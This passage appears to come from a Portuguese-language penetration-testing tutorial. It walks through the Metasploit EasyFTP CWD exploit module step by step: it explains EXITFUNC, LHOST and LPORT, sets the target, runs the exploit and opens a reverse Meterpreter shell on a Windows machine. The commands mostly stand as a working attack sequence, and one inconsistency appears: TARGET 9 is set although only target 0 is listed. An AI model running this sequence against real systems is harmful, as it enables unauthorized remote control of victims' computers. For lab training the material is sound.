 NameCurrent SettingRequiredDescription
--------------------------------------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal - v1.7.0.2
msf exploit(easyftp_cwd_fixret) >
Os parâmetros que devem ser configurados são marcados como Required
yes: Os campos EXITFUNC (método para finalizar a nossa conexão –
como padrão o Metasploit finaliza a conexão por processo), LPORT (porta
local que o Metasploit ficará listando para receber conexões – pré-
configurado como sendo a porta 4444) e o campo LHOST (Endereço IP
local do Kali Linux que receberá a conexão reversa com o shell de
comandos do Windows no momento em que a vulnerabilidade for
explorada).
• Vamos configurar o payload:
msf exploit(easyftp_cwd_fixret) > set LHOST 192.168.1.100
msf exploit(easyftp_cwd_fixret) > set LPORT 12345
• Vamos ver quais são as versões vulneráveis do EasyFTP:
msf exploit(easyftp_cwd_fixret) > show targets
• Vamos configurar o exploit com a versão vulnerável:
msf exploit(easyftp_cwd_fixret) > set TARGET 9
• Vamos utilizar o exploit:
msf exploit(easyftp_cwd_fixret) > exploit
A sessão Meterpreter está ativa e temos o controle sobre a máquina
Windows:
meterpreter >
 